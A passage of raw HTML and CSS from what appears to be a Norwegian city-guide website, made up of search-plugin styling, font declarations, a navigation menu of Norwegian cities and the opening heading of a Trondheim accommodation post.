div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-5326 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="5326">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-5326" class="post-5326 post type-post status-publish format-standard has-post-thumbnail hentry category-accommodation tag-listing location-trondheim activity-accommodation"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-q"><div class="x-row-inner"><div class="x-col e60-e3 m1o-13 m1o-14 m1o-15 m1o-16"><div class="x-text x-text-headline e60-e4 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1d m1o-1e m1o-1f category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Trondheim</div></h2>
